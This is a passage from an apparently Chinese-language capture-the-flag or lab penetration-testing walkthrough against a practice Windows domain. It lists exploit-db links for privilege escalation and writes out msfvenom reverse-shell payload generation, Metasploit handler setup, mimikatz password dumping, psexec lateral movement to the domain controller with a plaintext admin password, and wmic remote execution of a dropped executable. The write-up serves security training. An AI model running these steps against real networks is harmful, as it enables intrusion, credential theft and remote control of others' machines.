[E] MS15-097: Vulnerabilities in Microsoft Graphics Component Could Allow Remote Code Execution (3089656) - Critical
[*] https://www.exploit-db.com/exploits/38198/ -- Windows 10 Build 10130 - User Mode Font Driver Thread Permissions Privilege Escalation, PoC
[*] https://www.exploit-db.com/exploits/38199/ -- Windows NtUserGetClipboardAccessToken Token Leak, PoC
[*]
[M] MS15-078: Vulnerability in Microsoft Font Driver Could Allow Remote Code Execution (3079904) - Critical
[*] https://www.exploit-db.com/exploits/38222/ -- MS15-078 Microsoft Windows Font Driver Buffer Overflow
[*]
[M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
[*] https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
[*] https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF
[*]
[E] MS15-010: Vulnerabilities in Windows Kernel-Mode Driver Could Allow Remote Code Execution (3036220) - Critical
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows 8.1 - win32k Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/37098/ -- Microsoft Windows - Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows win32k Local Privilege Escalation (MS15-010), PoC
[*]
[E] MS15-001: Vulnerability in Windows Application Compatibility Cache Could Allow Elevation of Privilege (3023266) - Important
[*] http://www.exploit-db.com/exploits/35661/ -- Windows 8.1 (32/64 bit) - Privilege Escalation (ahcache.sys/NtApphelpCacheControl), PoC
[*]
[E] MS14-068: Vulnerability in Kerberos Could Allow Elevation of Privilege (3011780) - Critical
[*] http://www.exploit-db.com/exploits/35474/ -- Windows Kerberos - Elevation of Privilege (MS14-068), PoC
[*]
[M] MS14-064: Vulnerabilities in Windows OLE Could Allow Remote Code Execution (3011443) - Critical
[*] https://www.exploit-db.com/exploits/37800// -- Microsoft Windows HTA (HTML Application) - Remote Code Execution (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35308/ -- Internet Explorer OLE Pre-IE11 - Automation Array Remote Code Execution / Powershell VirtualAlloc (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35229/ -- Internet Explorer <= 11 - OLE Automation Array Remote Code Execution (#1), PoC
[*] http://www.exploit-db.com/exploits/35230/ -- Internet Explorer < 11 - OLE Automation Array Remote Code Execution (MSF), MSF
[*] http://www.exploit-db.com/exploits/35235/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python, MSF
[*] http://www.exploit-db.com/exploits/35236/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution, MSF
[*]
[M] MS14-060: Vulnerability in Windows OLE Could Allow Remote Code Execution (3000869) - Important
[*] http://www.exploit-db.com/exploits/35055/ -- Windows OLE - Remote Code Execution 'Sandworm' Exploit (MS14-060), PoC
[*] http://www.exploit-db.com/exploits/35020/ -- MS14-060 Microsoft Windows OLE Package Manager Code Execution, MSF
[*]
[M] MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061) - Critical
[*] http://www.exploit-db.com/exploits/35101/ -- Windows TrackPopupMenu Win32k NULL Pointer Dereference, MSF
[*]
[E] MS14-040: Vulnerability in Ancillary Function Driver (AFD) Could Allow Elevation of Privilege (2975684) - Important
[*] https://www.exploit-db.com/exploits/39525/ -- Microsoft Windows 7 x64 - afd.sys Privilege Escalation (MS14-040), PoC
[*] https://www.exploit-db.com/exploits/39446/ -- Microsoft Windows - afd.sys Dangling Pointer Privilege Escalation (MS14-040), PoC
[*]
[E] MS14-035: Cumulative Security Update for Internet Explorer (2969262) - Critical
[E] MS14-029: Security Update for Internet Explorer (2962482) - Critical
[*] http://www.exploit-db.com/exploits/34458/
[*]
[E] MS14-026: Vulnerability in .NET Framework Could Allow Elevation of Privilege (2958732) - Important
[*] http://www.exploit-db.com/exploits/35280/, -- .NET Remoting Services Remote Command Execution, PoC
[*]
[M] MS14-012: Cumulative Security Update for Internet Explorer (2925418) - Critical
[M] MS14-009: Vulnerabilities in .NET Framework Could Allow Elevation of Privilege (2916607) - Important
[E] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
[M] MS13-097: Cumulative Security Update for Internet Explorer (2898785) - Critical
[M] MS13-090: Cumulative Security Update of ActiveX Kill Bits (2900986) - Critical
[M] MS13-080: Cumulative Security Update for Internet Explorer (2879017) - Critical
[M] MS13-069: Cumulative Security Update for Internet Explorer (2870699) - Critical
[M] MS13-059: Cumulative Security Update for Internet Explorer (2862772) - Critical
[M] MS13-055: Cumulative Security Update for Internet Explorer (2846071) - Critical
[M] MS13-053: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Remote Code Execution (2850851) - Critical
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[M] MS13-005: Vulnerability in Windows Kernel-Mode Driver Could Allow Elevation of Privilege (2778930) - Important
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[*] done
加载提权脚本
按理说应该能够提权成功的,但是这里一直失败,找不到原因。这里换思路了
msf上线
msfconsole
use exploit/multi/handler
set payload java/meterpreter/reverse_tcp
show options
set lhost 0.0.0.0
exploit


但是这里java的反弹shell在后续的提权中存在问题,重新生成一个windows马上传
sudo msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.211.147 lport=4444 -f exe -o shell.exe
上传
反弹shell:
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.211.147
exploit

解决乱码:
chcp 65001
域渗透
Ladon信息收集
上传ladon
Ladon 10.10.10.1/24 OnlinePC

此时明确内网信息
10.10.10.131 WEB机
10.10.10.130 DC机
10.10.10.128 PC机
psexec横向移动
mimikatz抓取密码

通过psexec横向移动
background #退回session,进入msf中
route add 10.10.10.0 255.255.255.0 session_id #在msf中设置路由访问内网
use exploit/windows/smb/psexec #使用psexec
set payload windows/x64/meterpreter/bind_tcp #创建连接
set rhost ip #设置DC机ip
set SMBUser administrator #设置域管理员账户
set SMBPass 1qaz@WSX #设置密码

成功拿下域控

域成员渗透
生成木马:
sudo msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.211.147 lport=8899 -f exe -o shell3.exe
开启$IPC:
WEB机:
net use \\10.10.10.128\ipc$ "1qaz@WSX" /user:administrator@de1ay.com
copy shell3.exe \\10.10.10.128\c$
dir \\10.10.10.128\c$
域控机:
wmic /node:10.10.10.128 /user:administrator@de1ay.com /password:1qaz@WSX process call create "C:\shell3.exe"
成功获取shell:


成功获取个人PC机的admin权限
至此整个渗透过程完成!
感谢渗透过程中lyc师傅给予的帮助


 浙公网安备 33010602011771号
浙公网安备 33010602011771号